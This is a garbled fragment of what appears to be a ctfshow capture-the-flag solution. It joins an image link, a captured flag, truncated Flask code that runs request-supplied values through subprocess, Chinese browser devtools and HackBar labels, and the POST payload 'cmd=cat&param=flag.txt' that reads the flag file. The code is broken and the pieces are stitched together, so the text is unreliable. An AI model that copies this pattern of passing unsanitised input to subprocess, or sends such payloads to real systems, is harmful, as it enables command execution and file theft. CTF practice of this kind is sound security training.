 ctfshow{d9b4cd81-a4c9-44a9-9979-b45aee6c6da1} from flask import request cmd: str = ['cat', 'flag.txt'][0] param: str = ['cat', 'flag.txt'][1] # ------------------------------------- Don't mod
code ↓ import subprocess, os if cmd is not None and param is not None: try: tVar = subprocess.run([cmd[:3], param, __file__], cwd=os.getcwd(), timeout=5) print('Done!') except subproc
print('Timeout!') except: print('Error!') else: print('No Flag!')Done!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=cat&param=flag.txt